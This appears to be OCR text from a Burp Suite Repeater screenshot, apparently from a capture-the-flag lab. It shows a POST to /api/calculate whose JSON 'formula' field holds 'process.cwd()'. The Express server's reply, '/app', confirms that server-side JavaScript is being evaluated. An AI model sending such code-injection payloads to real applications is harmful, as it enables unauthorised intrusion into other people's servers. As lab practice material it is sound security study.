 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex
\n
1 POST /api/calculate HTTP/1.1
2 Host: 188.166.175.58:30731
3 Content-Length: 27
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/120.0.6099.71 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://188.166.175.58:30731
8 Referer: http://188.166.175.58:30731/
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"formula":"process.cwd()"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 18
5 ETag: W/"12-R2yzxT+qCMnLQf+PRnbyz9mlmiE"
6 Date: Fri, 29 Dec 2023 07:44:25 GMT
7 Connection: close
8
9 {
"message":"/app"
}